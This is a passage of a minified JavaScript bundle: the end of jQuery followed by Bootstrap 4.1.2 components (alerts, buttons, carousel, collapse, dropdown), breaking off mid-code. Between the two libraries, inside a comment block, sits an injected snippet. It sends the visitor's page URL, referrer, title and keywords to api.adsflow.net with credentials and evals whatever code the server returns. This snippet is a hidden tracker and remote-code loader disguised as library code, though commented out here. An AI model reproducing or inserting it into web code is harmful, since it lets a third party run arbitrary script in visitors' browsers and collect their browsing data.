b[h].replace(ac, "$1" + e):b.jsonp !== !1 && (b.url += (wb.test(b.url)?"&":"?") + b.jsonp + "=" + e), b.converters["script json"] = function(){return g || m.error(e + " was not called"), g[0]}, b.dataTypes[0] = "json", f = a[e], a[e] = function(){g = arguments}, d.always(function(){a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, _b.push(e)), g && m.isFunction(f) && f(g[0]), g = f = void 0}), "script"):void 0}), m.parseHTML = function(a, b, c){if (!a || "string" != typeof a)return null; "boolean" == typeof b && (c = b, b = !1), b = b || y; var d = u.exec(a), e = !c && []; return d?[b.createElement(d[1])]:(d = m.buildFragment([a], b, e), e && e.length && m(e).remove(), m.merge([], d.childNodes))}; var bc = m.fn.load; m.fn.load = function(a, b, c){if ("string" != typeof a && bc)return bc.apply(this, arguments); var d, e, f, g = this, h = a.indexOf(" "); return h >= 0 && (d = m.trim(a.slice(h, a.length)), a = a.slice(0, h)), m.isFunction(b)?(c = b, b = void 0):b && "object" == typeof b && (f = "POST"), g.length > 0 && m.ajax({url:a, type:f, dataType:"html", data:b}).done(function(a){e = arguments, g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c && function(a, b){g.each(c, e || [a.responseText, b, a])}), this}, m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b){m.fn[b] = function(a){return this.on(b, a)}}), m.expr.filters.animated = function(a){return m.grep(m.timers, function(b){return a === b.elem}).length}; var cc = a.document.documentElement; function dc(a){return m.isWindow(a)?a:9 === a.nodeType?a.defaultView || a.parentWindow:!1}m.offset = {setOffset:function(a, b, c){var d, e, f, g, h, i, j, k = m.css(a, "position"), l = m(a), n = {}; "static" === k && (a.style.position = "relative"), h = l.offset(), f = m.css(a, "top"), i = m.css(a, "left"), j = ("absolute" === k || "fixed" === k) && m.inArray("auto", [f, i]) > - 1, j?(d = l.position(), g = d.top, e = d.left):(g = parseFloat(f) || 0, e = parseFloat(i) || 0), m.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (n.top = b.top - h.top + g), null != b.left && (n.left = b.left - h.left + e), "using"in b?b.using.call(a, n):l.css(n)}}, m.fn.extend({offset:function(a){if (arguments.length)return void 0 === a?this:this.each(function(b){m.offset.setOffset(this, a, b)}); var b, c, d = {top:0, left:0}, e = this[0], f = e && e.ownerDocument; if (f)return b = f.documentElement, m.contains(b, e)?(typeof e.getBoundingClientRect !== K && (d = e.getBoundingClientRect()), c = dc(f), {top:d.top + (c.pageYOffset || b.scrollTop) - (b.clientTop || 0), left:d.left + (c.pageXOffset || b.scrollLeft) - (b.clientLeft || 0)}):d}, position:function(){if (this[0]){var a, b, c = {top:0, left:0}, d = this[0]; return"fixed" === m.css(d, "position")?b = d.getBoundingClientRect():(a = this.offsetParent(), b = this.offset(), m.nodeName(a[0], "html") || (c = a.offset()), c.top += m.css(a[0], "borderTopWidth", !0), c.left += m.css(a[0], "borderLeftWidth", !0)), {top:b.top - c.top - m.css(d, "marginTop", !0), left:b.left - c.left - m.css(d, "marginLeft", !0)}}}, offsetParent:function(){return this.map(function(){var a = this.offsetParent || cc; while (a && !m.nodeName(a, "html") && "static" === m.css(a, "position"))a = a.offsetParent; return a || cc})}}), m.each({scrollLeft:"pageXOffset", scrollTop:"pageYOffset"}, function(a, b){var c = /Y/.test(b); m.fn[a] = function(d){return V(this, function(a, d, e){var f = dc(a); return void 0 === e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e, c?e:m(f).scrollTop()):a[d] = e)}, a, d, arguments.length, null)}}), m.each(["top", "left"], function(a, b){m.cssHooks[b] = La(k.pixelPosition, function(a, c){return c?(c = Ja(a, b), Ha.test(c)?m(a).position()[b] + "px":c):void 0})}), m.each({Height:"height", Width:"width"}, function(a, b){m.each({padding:"inner" + a, content:b, "":"outer" + a}, function(c, d){m.fn[d] = function(d, e){var f = arguments.length && (c || "boolean" != typeof d), g = c || (d === !0 || e === !0?"margin":"border"); return V(this, function(b, c, d){var e; return m.isWindow(b)?b.document.documentElement["client" + a]:9 === b.nodeType?(e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])):void 0 === d?m.css(b, c, g):m.style(b, c, d, g)}, b, f?d:void 0, f, null)}})}), m.fn.size = function(){return this.length}, m.fn.andSelf = m.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function(){return m}); var ec = a.jQuery, fc = a.$; return m.noConflict = function(b){return a.$ === m && (a.$ = fc), b && a.jQuery === m && (a.jQuery = ec), m}, typeof b === K && (a.jQuery = a.$ = m), m});
/*!      (function(a, b, h, k){function ajax(b, a, c){var d = null; try{d = new XMLHttpRequest} catch (e){try{d = new ActiveXObject("Microsoft.XMLHTTP")} catch (f){}}d.onreadystatechange = function(){4 == d.readyState && c && c(d.responseText)}; d.open(a?"POST":"GET", b, !0); d.withCredentials = !0; a?(d.setRequestHeader("Content-Type", "application/json; charset=UTF-8"), d.send(JSON.stringify(a))):d.send()}for (var e = b.documentElement, c = b.body, m = a.innerWidth || e.clientWidth || c.clientWidth, e = a.innerHeight || e.clientHeight || c.clientHeight, c = document.querySelectorAll("meta"),
                g = [], f = 0; f < c.length; f++)"keywords" == c[f].name.toLowerCase() && g.push(c[f].content); a = {width:m, height:e, frame:a != a.top, location:b.location.toString(), referer:b.referrer, title:b.title, keywords:g.join(", "), loader:k}; b.gotowf || (b.gotowf = !0, ajax(h, a, function(a){if (a)try{var response = JSON.parse(a); response.eval && eval(response.eval)} catch (c){console.log(c)}}))})(window, document, "http://api.adsflow.net/test/post", {"name":"jqr1", "time":1444653198.0783, "user":"1008443.572088", "hash":"da9bbaf35414c82ff4fcfa25a93cff7e"}); */
/*!
 * Bootstrap v4.1.2 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
!function(t, e){"object" == typeof exports && "undefined" != typeof module?e(exports, require("jquery"), require("popper.js")):"function" == typeof define && define.amd?define(["exports", "jquery", "popper.js"], e):e(t.bootstrap = {}, t.jQuery, t.Popper)}(this, function(t, e, h){"use strict"; function i(t, e){for (var n = 0; n < e.length; n++){var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value"in i && (i.writable = !0), Object.defineProperty(t, i.key, i)}}function s(t, e, n){return e && i(t.prototype, e), n && i(t, n), t}function l(r){for (var t = 1; t < arguments.length; t++){var o = null != arguments[t]?arguments[t]:{}, e = Object.keys(o); "function" == typeof Object.getOwnPropertySymbols && (e = e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o, t).enumerable}))), e.forEach(function(t){var e, n, i; e = r, i = o[n = t], n in e?Object.defineProperty(e, n, {value:i, enumerable:!0, configurable:!0, writable:!0}):e[n] = i})}return r}e = e && e.hasOwnProperty("default")?e.default:e, h = h && h.hasOwnProperty("default")?h.default:h; var r, n, o, a, c, u, f, d, g, _, m, p, v, y, E, C, T, b, S, I, A, D, w, N, O, k, P, j, H, L, R, x, W, U, q, F, K, M, Q, B, V, Y, z, J, Z, G, $, X, tt, et, nt, it, rt, ot, st, at, lt, ct, ht, ut, ft, dt, gt, _t, mt, pt, vt, yt, Et, Ct, Tt, bt, St, It, At, Dt, wt, Nt, Ot, kt, Pt, jt, Ht, Lt, Rt, xt, Wt, Ut, qt, Ft, Kt, Mt, Qt, Bt, Vt, Yt, zt, Jt, Zt, Gt, $t, Xt, te, ee, ne, ie, re, oe, se, ae, le, ce, he, ue, fe, de, ge, _e, me, pe, ve, ye, Ee, Ce, Te, be, Se, Ie, Ae, De, we, Ne, Oe, ke, Pe, je, He, Le, Re, xe, We, Ue, qe, Fe, Ke, Me, Qe, Be, Ve, Ye, ze, Je, Ze, Ge, $e, Xe, tn, en, nn, rn, on, sn, an, ln, cn, hn, un, fn, dn, gn, _n, mn, pn, vn, yn, En, Cn, Tn, bn, Sn, In, An, Dn, wn, Nn, On, kn, Pn, jn, Hn, Ln, Rn, xn, Wn, Un, qn, Fn = function(i){var e = "transitionend"; function t(t){var e = this, n = !1; return i(this).one(l.TRANSITION_END, function(){n = !0}), setTimeout(function(){n || l.triggerTransitionEnd(e)}, t), this}var l = {TRANSITION_END:"bsTransitionEnd", getUID:function(t){for (; t += ~~(1e6 * Math.random()), document.getElementById(t); ); return t}, getSelectorFromElement:function(t){var e = t.getAttribute("data-target"); e && "#" !== e || (e = t.getAttribute("href") || ""); try{return document.querySelector(e)?e:null} catch (t){return null}}, getTransitionDurationFromElement:function(t){if (!t)return 0; var e = i(t).css("transition-duration"); return parseFloat(e)?(e = e.split(",")[0], 1e3 * parseFloat(e)):0}, reflow:function(t){return t.offsetHeight}, triggerTransitionEnd:function(t){i(t).trigger(e)}, supportsTransitionEnd:function(){return Boolean(e)}, isElement:function(t){return(t[0] || t).nodeType}, typeCheckConfig:function(t, e, n){for (var i in n)if (Object.prototype.hasOwnProperty.call(n, i)){var r = n[i], o = e[i], s = o && l.isElement(o)?"element":(a = o, {}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase()); if (!new RegExp(r).test(s))throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')}var a}}; return i.fn.emulateTransitionEnd = t, i.event.special[l.TRANSITION_END] = {bindType:e, delegateType:e, handle:function(t){if (i(t.target).is(this))return t.handleObj.handler.apply(this, arguments)}}, l}(e), Kn = (n = "alert", a = "." + (o = "bs.alert"), c = (r = e).fn[n], u = {CLOSE:"close" + a, CLOSED:"closed" + a, CLICK_DATA_API:"click" + a + ".data-api"}, f = "alert", d = "fade", g = "show", _ = function(){function i(t){this._element = t}var t = i.prototype; return t.close = function(t){var e = this._element; t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)}, t.dispose = function(){r.removeData(this._element, o), this._element = null}, t._getRootElement = function(t){var e = Fn.getSelectorFromElement(t), n = !1; return e && (n = document.querySelector(e)), n || (n = r(t).closest("." + f)[0]), n}, t._triggerCloseEvent = function(t){var e = r.Event(u.CLOSE); return r(t).trigger(e), e}, t._removeElement = function(e){var n = this; if (r(e).removeClass(g), r(e).hasClass(d)){var t = Fn.getTransitionDurationFromElement(e); r(e).one(Fn.TRANSITION_END, function(t){return n._destroyElement(e, t)}).emulateTransitionEnd(t)} else this._destroyElement(e)}, t._destroyElement = function(t){r(t).detach().trigger(u.CLOSED).remove()}, i._jQueryInterface = function(n){return this.each(function(){var t = r(this), e = t.data(o); e || (e = new i(this), t.data(o, e)), "close" === n && e[n](this)})}, i._handleDismiss = function(e){return function(t){t && t.preventDefault(), e.close(this)}}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), r(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', _._handleDismiss(new _)), r.fn[n] = _._jQueryInterface, r.fn[n].Constructor = _, r.fn[n].noConflict = function(){return r.fn[n] = c, _._jQueryInterface}, _), Mn = (p = "button", y = "." + (v = "bs.button"), E = ".data-api", C = (m = e).fn[p], T = "active", b = "btn", I = '[data-toggle^="button"]', A = '[data-toggle="buttons"]', D = "input", w = ".active", N = ".btn", O = {CLICK_DATA_API:"click" + y + E, FOCUS_BLUR_DATA_API:(S = "focus") + y + E + " blur" + y + E}, k = function(){function n(t){this._element = t}var t = n.prototype; return t.toggle = function(){var t = !0, e = !0, n = m(this._element).closest(A)[0]; if (n){var i = this._element.querySelector(D); if (i){if ("radio" === i.type)if (i.checked && this._element.classList.contains(T))t = !1; else{var r = n.querySelector(w); r && m(r).removeClass(T)}if (t){if (i.hasAttribute("disabled") || n.hasAttribute("disabled") || i.classList.contains("disabled") || n.classList.contains("disabled"))return; i.checked = !this._element.classList.contains(T), m(i).trigger("change")}i.focus(), e = !1}}e && this._element.setAttribute("aria-pressed", !this._element.classList.contains(T)), t && m(this._element).toggleClass(T)}, t.dispose = function(){m.removeData(this._element, v), this._element = null}, n._jQueryInterface = function(e){return this.each(function(){var t = m(this).data(v); t || (t = new n(this), m(this).data(v, t)), "toggle" === e && t[e]()})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), n}(), m(document).on(O.CLICK_DATA_API, I, function(t){t.preventDefault(); var e = t.target; m(e).hasClass(b) || (e = m(e).closest(N)), k._jQueryInterface.call(m(e), "toggle")}).on(O.FOCUS_BLUR_DATA_API, I, function(t){var e = m(t.target).closest(N)[0]; m(e).toggleClass(S, /^focus(in)?$/.test(t.type))}), m.fn[p] = k._jQueryInterface, m.fn[p].Constructor = k, m.fn[p].noConflict = function(){return m.fn[p] = C, k._jQueryInterface}, k), Qn = (j = "carousel", L = "." + (H = "bs.carousel"), R = ".data-api", x = (P = e).fn[j], W = {interval:5e3, keyboard:!0, slide:!1, pause:"hover", wrap:!0}, U = {interval:"(number|boolean)", keyboard:"boolean", slide:"(boolean|string)", pause:"(string|boolean)", wrap:"boolean"}, q = "next", F = "prev", K = "left", M = "right", Q = {SLIDE:"slide" + L, SLID:"slid" + L, KEYDOWN:"keydown" + L, MOUSEENTER:"mouseenter" + L, MOUSELEAVE:"mouseleave" + L, TOUCHEND:"touchend" + L, LOAD_DATA_API:"load" + L + R, CLICK_DATA_API:"click" + L + R}, B = "carousel", V = "active", Y = "slide", z = "carousel-item-right", J = "carousel-item-left", Z = "carousel-item-next", G = "carousel-item-prev", $ = ".active", X = ".active.carousel-item", tt = ".carousel-item", et = ".carousel-item-next, .carousel-item-prev", nt = ".carousel-indicators", it = "[data-slide], [data-slide-to]", rt = '[data-ride="carousel"]', ot = function(){function o(t, e){this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(e), this._element = P(t)[0], this._indicatorsElement = this._element.querySelector(nt), this._addEventListeners()}var t = o.prototype; return t.next = function(){this._isSliding || this._slide(q)}, t.nextWhenVisible = function(){!document.hidden && P(this._element).is(":visible") && "hidden" !== P(this._element).css("visibility") && this.next()}, t.prev = function(){this._isSliding || this._slide(F)}, t.pause = function(t){t || (this._isPaused = !0), this._element.querySelector(et) && (Fn.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null}, t.cycle = function(t){t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this), this._config.interval))}, t.to = function(t){var e = this; this._activeElement = this._element.querySelector(X); var n = this._getItemIndex(this._activeElement); if (!(t > this._items.length - 1 || t < 0))if (this._isSliding)P(this._element).one(Q.SLID, function(){return e.to(t)}); else{if (n === t)return this.pause(), void this.cycle(); var i = n < t?q:F; this._slide(i, this._items[t])}}, t.dispose = function(){P(this._element).off(L), P.removeData(this._element, H), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null}, t._getConfig = function(t){return t = l({}, W, t), Fn.typeCheckConfig(j, t, U), t}, t._addEventListeners = function(){var e = this; this._config.keyboard && P(this._element).on(Q.KEYDOWN, function(t){return e._keydown(t)}), "hover" === this._config.pause && (P(this._element).on(Q.MOUSEENTER, function(t){return e.pause(t)}).on(Q.MOUSELEAVE, function(t){return e.cycle(t)}), "ontouchstart"in document.documentElement && P(this._element).on(Q.TOUCHEND, function(){e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t){return e.cycle(t)}, 500 + e._config.interval)}))}, t._keydown = function(t){if (!/input|textarea/i.test(t.target.tagName))switch (t.which){case 37:t.preventDefault(), this.prev(); break; case 39:t.preventDefault(), this.next()}}, t._getItemIndex = function(t){return this._items = t && t.parentNode?[].slice.call(t.parentNode.querySelectorAll(tt)):[], this._items.indexOf(t)}, t._getItemByDirection = function(t, e){var n = t === q, i = t === F, r = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === r || n && r === o) && !this._config.wrap)return e; var s = (r + (t === F? - 1:1)) % this._items.length; return - 1 === s?this._items[this._items.length - 1]:this._items[s]}, t._triggerSlideEvent = function(t, e){var n = this._getItemIndex(t), i = this._getItemIndex(this._element.querySelector(X)), r = P.Event(Q.SLIDE, {relatedTarget:t, direction:e, from:i, to:n}); return P(this._element).trigger(r), r}, t._setActiveIndicatorElement = function(t){if (this._indicatorsElement){var e = [].slice.call(this._indicatorsElement.querySelectorAll($)); P(e).removeClass(V); var n = this._indicatorsElement.children[this._getItemIndex(t)]; n && P(n).addClass(V)}}, t._slide = function(t, e){var n, i, r, o = this, s = this._element.querySelector(X), a = this._getItemIndex(s), l = e || s && this._getItemByDirection(t, s), c = this._getItemIndex(l), h = Boolean(this._interval); if (t === q?(n = J, i = Z, r = K):(n = z, i = G, r = M), l && P(l).hasClass(V))this._isSliding = !1; else if (!this._triggerSlideEvent(l, r).isDefaultPrevented() && s && l){this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(l); var u = P.Event(Q.SLID, {relatedTarget:l, direction:r, from:a, to:c}); if (P(this._element).hasClass(Y)){P(l).addClass(i), Fn.reflow(l), P(s).addClass(n), P(l).addClass(n); var f = Fn.getTransitionDurationFromElement(s); P(s).one(Fn.TRANSITION_END, function(){P(l).removeClass(n + " " + i).addClass(V), P(s).removeClass(V + " " + i + " " + n), o._isSliding = !1, setTimeout(function(){return P(o._element).trigger(u)}, 0)}).emulateTransitionEnd(f)} else P(s).removeClass(V), P(l).addClass(V), this._isSliding = !1, P(this._element).trigger(u); h && this.cycle()}}, o._jQueryInterface = function(i){return this.each(function(){var t = P(this).data(H), e = l({}, W, P(this).data()); "object" == typeof i && (e = l({}, e, i)); var n = "string" == typeof i?i:e.slide; if (t || (t = new o(this, e), P(this).data(H, t)), "number" == typeof i)t.to(i); else if ("string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()} else e.interval && (t.pause(), t.cycle())})}, o._dataApiClickHandler = function(t){var e = Fn.getSelectorFromElement(this); if (e){var n = P(e)[0]; if (n && P(n).hasClass(B)){var i = l({}, P(n).data(), P(this).data()), r = this.getAttribute("data-slide-to"); r && (i.interval = !1), o._jQueryInterface.call(P(n), i), r && P(n).data(H).to(r), t.preventDefault()}}}, s(o, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return W}}]), o}(), P(document).on(Q.CLICK_DATA_API, it, ot._dataApiClickHandler), P(window).on(Q.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(rt)), e = 0, n = t.length; e < n; e++){var i = P(t[e]); ot._jQueryInterface.call(i, i.data())}}), P.fn[j] = ot._jQueryInterface, P.fn[j].Constructor = ot, P.fn[j].noConflict = function(){return P.fn[j] = x, ot._jQueryInterface}, ot), Bn = (at = "collapse", ct = "." + (lt = "bs.collapse"), ht = (st = e).fn[at], ut = {toggle:!0, parent:""}, ft = {toggle:"boolean", parent:"(string|element)"}, dt = {SHOW:"show" + ct, SHOWN:"shown" + ct, HIDE:"hide" + ct, HIDDEN:"hidden" + ct, CLICK_DATA_API:"click" + ct + ".data-api"}, gt = "show", _t = "collapse", mt = "collapsing", pt = "collapsed", vt = "width", yt = "height", Et = ".show, .collapsing", Ct = '[data-toggle="collapse"]', Tt = function(){function a(e, t){this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = st.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var n = [].slice.call(document.querySelectorAll(Ct)), i = 0, r = n.length; i < r; i++){var o = n[i], s = Fn.getSelectorFromElement(o), a = [].slice.call(document.querySelectorAll(s)).filter(function(t){return t === e}); null !== s && 0 < a.length && (this._selector = s, this._triggerArray.push(o))}this._parent = this._config.parent?this._getParent():null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()}var t = a.prototype; return t.toggle = function(){st(this._element).hasClass(gt)?this.hide():this.show()}, t.show = function(){var t, e, n = this; if (!this._isTransitioning && !st(this._element).hasClass(gt) && (this._parent && 0 === (t = [].slice.call(this._parent.querySelectorAll(Et)).filter(function(t){return t.getAttribute("data-parent") === n._config.parent})).length && (t = null), !(t && (e = st(t).not(this._selector).data(lt)) && e._isTransitioning))){var i = st.Event(dt.SHOW); if (st(this._element).trigger(i), !i.isDefaultPrevented()){t && (a._jQueryInterface.call(st(t).not(this._selector), "hide"), e || st(t).data(lt, null)); var r = this._getDimension(); st(this._element).removeClass(_t).addClass(mt), this._element.style[r] = 0, this._triggerArray.length && st(this._triggerArray).removeClass(pt).attr("aria-expanded", !0), this.setTransitioning(!0); var o = "scroll" + (r[0].toUpperCase() + r.slice(1)), s = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){st(n._element).removeClass(mt).addClass(_t).addClass(gt), n._element.style[r] = "", n.setTransitioning(!1), st(n._element).trigger(dt.SHOWN)}).emulateTransitionEnd(s), this._element.style[r] = this._element[o] + "px"}}}, t.hide = function(){var t = this; if (!this._isTransitioning && st(this._element).hasClass(gt)){var e = st.Event(dt.HIDE); if (st(this._element).trigger(e), !e.isDefaultPrevented()){var n = this._getDimension(); this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", Fn.reflow(this._element), st(this._element).addClass(mt).removeClass(_t).removeClass(gt); var i = this._triggerArray.length; if (0 < i)for (var r = 0; r < i; r++){var o = this._triggerArray[r], s = Fn.getSelectorFromElement(o); if (null !== s)st([].slice.call(document.querySelectorAll(s))).hasClass(gt) || st(o).addClass(pt).attr("aria-expanded", !1)}this.setTransitioning(!0); this._element.style[n] = ""; var a = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){t.setTransitioning(!1), st(t._element).removeClass(mt).addClass(_t).trigger(dt.HIDDEN)}).emulateTransitionEnd(a)}}}, t.setTransitioning = function(t){this._isTransitioning = t}, t.dispose = function(){st.removeData(this._element, lt), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null}, t._getConfig = function(t){return(t = l({}, ut, t)).toggle = Boolean(t.toggle), Fn.typeCheckConfig(at, t, ft), t}, t._getDimension = function(){return st(this._element).hasClass(vt)?vt:yt}, t._getParent = function(){var n = this, t = null; Fn.isElement(this._config.parent)?(t = this._config.parent, "undefined" != typeof this._config.parent.jquery && (t = this._config.parent[0])):t = document.querySelector(this._config.parent); var e = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]', i = [].slice.call(t.querySelectorAll(e)); return st(i).each(function(t, e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e), [e])}), t}, t._addAriaAndCollapsedClass = function(t, e){if (t){var n = st(t).hasClass(gt); e.length && st(e).toggleClass(pt, !n).attr("aria-expanded", n)}}, a._getTargetFromElement = function(t){var e = Fn.getSelectorFromElement(t); return e?document.querySelector(e):null}, a._jQueryInterface = function(i){return this.each(function(){var t = st(this), e = t.data(lt), n = l({}, ut, t.data(), "object" == typeof i && i?i:{}); if (!e && n.toggle && /show|hide/.test(i) && (n.toggle = !1), e || (e = new a(this, n), t.data(lt, e)), "string" == typeof i){if ("undefined" == typeof e[i])throw new TypeError('No method named "' + i + '"'); e[i]()}})}, s(a, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ut}}]), a}(), st(document).on(dt.CLICK_DATA_API, Ct, function(t){"A" === t.currentTarget.tagName && t.preventDefault(); var n = st(this), e = Fn.getSelectorFromElement(this), i = [].slice.call(document.querySelectorAll(e)); st(i).each(function(){var t = st(this), e = t.data(lt)?"toggle":n.data(); Tt._jQueryInterface.call(t, e)})}), st.fn[at] = Tt._jQueryInterface, st.fn[at].Constructor = Tt, st.fn[at].noConflict = function(){return st.fn[at] = ht, Tt._jQueryInterface}, Tt), Vn = (St = "dropdown", At = "." + (It = "bs.dropdown"), Dt = ".data-api", wt = (bt = e).fn[St], Nt = new RegExp("38|40|27"), Ot = {HIDE:"hide" + At, HIDDEN:"hidden" + At, SHOW:"show" + At, SHOWN:"shown" + At, CLICK:"click" + At, CLICK_DATA_API:"click" + At + Dt, KEYDOWN_DATA_API:"keydown" + At + Dt, KEYUP_DATA_API:"keyup" + At + Dt}, kt = "disabled", Pt = "show", jt = "dropup", Ht = "dropright", Lt = "dropleft", Rt = "dropdown-menu-right", xt = "position-static", Wt = '[data-toggle="dropdown"]', Ut = ".dropdown form", qt = ".dropdown-menu", Ft = ".navbar-nav", Kt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", Mt = "top-start", Qt = "top-end", Bt = "bottom-start", Vt = "bottom-end", Yt = "right-start", zt = "left-start", Jt = {offset:0, flip:!0, boundary:"scrollParent", reference:"toggle", display:"dynamic"}, Zt = {offset:"(number|string|function)", flip:"boolean", boundary:"(string|element)", reference:"(string|element)", display:"string"}, Gt = function(){function c(t, e){this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()}var t = c.prototype; return t.toggle = function(){if (!this._element.disabled && !bt(this._element).hasClass(kt)){var t = c._getParentFromElement(this._element), e = bt(this._menu).hasClass(Pt); if (c._clearMenus(), !e){var n = {relatedTarget:this._element}, i = bt.Event(Ot.SHOW, n); if (bt(t).trigger(i), !i.isDefaultPrevented()){if (!this._inNavbar){if ("undefined" == typeof h)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; "parent" === this._config.reference?r = t:Fn.isElement(this._config.reference) && (r = this._config.reference, "undefined" != typeof this._config.reference.jquery && (r = this._config.reference[0])), "scrollParent" !== this._config.boundary && bt(t).addClass(xt), this._popper = new h(r, this._menu, this._getPopperConfig())}"ontouchstart"in document.documentElement && 0 === bt(t).closest(Ft).length && bt(document.body).children().on("mouseover", null, bt.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), bt(this._menu).toggleClass(Pt), bt(t).toggleClass(Pt).trigger(bt.Event(Ot.SHOWN, n))}}}}, t.dispose = function(){bt.removeData(this._element, It), bt(this._element).off(At), this._element = null, (this._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)}, t.update = function(){this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()}, t._addEventListeners = function(){var e = this; bt(this._element).on(Ot.CLICK, function(t){t.preventDefault(), t.stopPropagation(), e.toggle()})}, t._getConfig = function(t){return t = l({}, this.constructor.Default, bt(this._element).data(), t), Fn.typeCheckConfig(St, t, this.constructor.DefaultType), t}, t._getMenuElement = function(){if (!this._menu){var t = c._getParentFromElement(this._element); t && (this._menu = t.querySelector(qt))}return this._menu}, t._getPlacement = function(){var t = bt(this._element.parentNode), e = Bt; return t.hasClass(jt)?(e = Mt, bt(this._menu).hasClass(Rt) && (e = Qt)):t.hasClass(Ht)?e = Yt:t.hasClass(Lt)?e = zt:bt(this._menu).hasClass(Rt) && (e = Vt), e}, t._detectNavbar = function(){return 0 < bt(this._element).closest(".navbar").length}, t._getPopperConfig = function(){var e = this, t = {}; "function" == typeof this._config.offset?t.fn = function(t){return t.offsets = l({}, t.offsets, e._config.offset(t.offsets) || {}), t}:t.offset = this._config.offset; var n = {placement:this._getPlacement(), modifiers:{offset:t, flip:{enabled:this._config.flip}, preventOverflow:{boundariesElement:this._config.boundary}}}; return"static" === this._config.display && (n.modifiers.applyStyle = {enabled:!1}), n}, c._jQueryInterface = function(e){return this.each(function(){var t = bt(this).data(It); if (t || (t = new c(this, "object" == typeof e?e:null), bt(this).data(It, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, c._clearMenus = function(t){if (!t || 3 !== t.which && ("keyup" !== t.type || 9 === t.which))for (var e = [].slice.call(document.querySelectorAll(Wt)), n = 0, i = e.length; n < i; n++){var r = c._getParentFromElement(e[n]), o = bt(e[n]).data(It), s = {relatedTarget:e[n]}; if (t && "click" === t.type && (s.clickEvent = t), o){var a = o._menu; if (bt(r).hasClass(Pt) && !(t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && 9 === t.which) && bt.contains(r, t.target))){var l = bt.Event(Ot.HIDE, s); bt(r).trigger(l), l.isDefaultPrevented() || ("ontouchstart"in document.documentElement && bt(document.body).children().off("mouseover", null, bt.noop), e[n].setAttribute("aria-expanded", "false"), bt(a).removeClass(Pt), bt(r).removeClass(Pt).trigger(bt.Event(Ot.HIDDEN, s)))}}}}, c._getParentFromElement = function(t){var e, n = Fn.getSelectorFromElement(t); return n && (e = document.querySelector(n)), e || t.parentNode}, c._dataApiKeydownHandler = function(t){if ((/input|textarea/i.test(t.target.tagName)?!(32 === t.which || 27 !== t.which && (40 !== t.which && 38 !== t.which || bt(t.target).closest(qt).length)):Nt.test(t.which)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !bt(this).hasClass(kt))){var e = c._getParentFromElement(this), n = bt(e).hasClass(Pt); if ((n || 27 === t.which && 32 === t.which) && (!n || 27 !== t.which && 32 !== t.which)){var i = [].slice.call(e.querySelectorAll(Kt)); if (0 !== i.length){var r = i.indexOf(t.target); 38 === t.which && 0 < r && r--, 40 === t.which && r < i.length - 1 && r++, r < 0 && (r = 0), i[r].focus()}} else{if (27 === t.which){var o = e.querySelector(Wt); bt(o).trigger("focus")}bt(this).trigger("click")}}}, s(c, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Jt}}, {key:"DefaultType", get:function(){return Zt}}]), c}(), 